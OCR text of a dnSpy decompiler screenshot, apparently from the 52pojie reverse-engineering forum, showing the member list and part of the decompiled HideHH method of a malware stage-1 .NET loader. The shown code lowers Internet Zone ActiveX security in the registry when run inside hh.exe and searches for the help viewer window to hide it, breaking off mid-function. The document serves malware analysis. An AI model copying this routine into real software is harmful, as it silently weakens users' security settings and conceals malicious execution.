 dnSpy v6.1.8 (64-bit, .NET Framework, 管理员)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
EnumWindows(Program.EnumW
GenerateRandomString(int) : str
GetClassName(IntPtr, IntPtr, int)
GetCommandLineW() : IntPtr @0
GetFileNameIdentifier() : string
GetWindowClassName(IntPtr, re
HideHH() : void @0600000D
IdentifierOR(string) : string @06
MyGetCommandLine() : string @
ShowWindow(IntPtr, int) : bool
bundleConfig : string @0400000
keyValuePairs : List<KeyValuePa
outDirectory : string @04000002
SW_HIDE : int @04000005
urlPath : string @04000003
EnumChilWindowsProc @02000
EnumWindowsProc @02000008
stage_1_dotnet40 (1.0.0.0)
stage_1_dotnet40.dll
PE
类型引用
引用
{ } -
{ } Shellcode
{ } TestAssembly
Program @02000002
基类和接口
派生类型
Program() : void @06000001
AddTask(string, string) : void @
AddTask2(string, string) : void
EnumWindows(Program.EnumW
GenerateRandomString(int) : str
GetClassName(IntPtr, IntPtr, int)
GetCommandLineW() : IntPtr @0
GetFileNameIdentifier() : string
GetWindowClassName(IntPtr, re
HideHH() : void @0600000D
IdentifierOR(string) : string @06
HideHH() : void HideHH() : void
1 // TestAssembly.Program
2 // Token: 0x0600000D RID: 13 RVA: 0x000024B0 File Offset: 0x000006B0
3 private void HideHH()
4 {
5 try
6 {
7 string processName = Process.GetCurrentProcess().ProcessName;
8 bool flag = !string.Equals(processName, "hh",
StringComparison.OrdinalIgnoreCase);
9 if (!flag)
10 {
11 try
12 {
13 string keyName = "HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\
\CurrentVersion\\Internet Settings\\Zones\\0";
14 string valueName = "1201";
15 int num = (int)Registry.GetValue(keyName, valueName, -1);
16 bool flag2 = num != 0;
17 if (flag2)
18 {
19 Registry.SetValue(keyName, valueName, 0,
RegistryValueKind.DWord);
20 }
21 }
22 catch (Exception ex)
23 {
24 }
25 DateTime now = DateTime.Now;
26 while (DateTime.Now - now < TimeSpan.FromSeconds(2.0))
27 {
28 Program.EnumWindows(delegate(IntPtr hwnd, IntPtr param)
29 {
30 string empty = string.Empty;
31 bool flag3 = !Program.GetWindowClassName(hwnd, ref empty);
32 bool result;
33 if (flag3)
34 {
35 result = true;
36 }
37 else
38 {
39 bool flag4 = empty == "HH Parent";
40 if (flag4)
41 {
100 %
吾爱破解论坛
www.52pojie.cn